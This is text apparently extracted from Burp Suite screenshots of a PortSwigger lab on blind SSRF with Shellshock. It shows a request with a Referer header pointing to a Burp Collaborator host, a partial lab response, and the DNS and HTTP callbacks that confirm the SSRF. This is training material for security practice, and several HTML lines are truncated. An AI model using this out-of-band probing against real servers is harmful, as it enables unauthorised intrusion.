 Request
Pretty Raw Hex \n
1 GET /product?productId=2 HTTP/1.1
2 Host: ac5b1f7a1e8deac4c0f5859b00c800d0.web-security-academy.net
3 Cookie: session=8rS1pgET8g0RroP8V7rV488A5av1Ya12
4 User-Agent: hehe
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: http://hpanp0p5r5akplmjoy649mgp3g98xx.burpcollaborator.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=jkU8haCLOo79KaxRFzD2c36wFcBLGfuH; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 4177
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
&#66;&#108;&#105;&#110;&#100;&#32;&#83;&#83;&#82;&#70;&#32;&#119;&#105;&#116;&#104;&#3
2;&#83;&#104;&#101;&#108;&#108;&#115;&#104;&#111;&#99;&#107;&#32;&#101;&#120;&#112;&#1
08;&#111;&#105;&#116;&#97;&#116;&#105;&#111;&#110;
</title>
abHeader.js">
xploitation
ass='button' method='POST' path='/submitSolution'
der/js/submitSolution.js'>
curity/ssrf/blind/lab-shellshock-exploitation'>
escription&nbsp;
xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
' x=0px y=0px viewBox='0 0 28 30'
8 30' xml:space=preserve title=back-arrow>
,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
status is-notsolved'>
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using
the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 1 seconds Poll now
# Time Type Payload Comment
2 2022-May-13 14:59:53 UTC DNS 3ae9amarcrv6a7759krqu81bo2usih
3 2022-May-13 14:59:53 UTC HTTP 3ae9amarcrv6a7759krqu81bo2usih
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host:
hpanp0p5r5akplmjoy649mgp3g98xx.burpcollaborator.net
3 User-Agent: hehe
4 Accept-Encoding: gzip
5
6
Inspector
Request Attributes 2
Request Headers 3
Search... 0 highlights
Close
Search... 0 matches
Done